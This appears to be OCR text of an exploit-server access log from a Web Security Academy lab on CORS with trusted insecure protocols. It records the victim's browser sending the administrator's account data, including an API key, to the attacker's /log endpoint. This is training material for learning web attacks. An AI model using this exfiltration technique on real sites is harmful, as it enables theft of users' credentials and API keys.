 https://exploit-0ab8008604440fdf8185b06c01ad008c.exploit-server.net/log
off
1
Web Security
Academy
CORS vulnerability with trusted insecure protocols
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
14.98.113.242 2024-06-12 21:46:49 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
14.98.113.242 2024-06-12 21:46:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:36 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:38 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:38 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
10.0.4.15 2024-06-12 21:49:39 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.15 2024-06-12 21:49:39 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%228KbZeVzGWsy7XBUIxuaEw2gAYZH9WXf2%22,%20%20%22sessions%22:%
10.0.4.15 2024-06-12 21:49:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
182.73.13.166 2024-06-12 21:49:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:42 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:42 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"
182.73.13.166 2024-06-12 21:49:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0"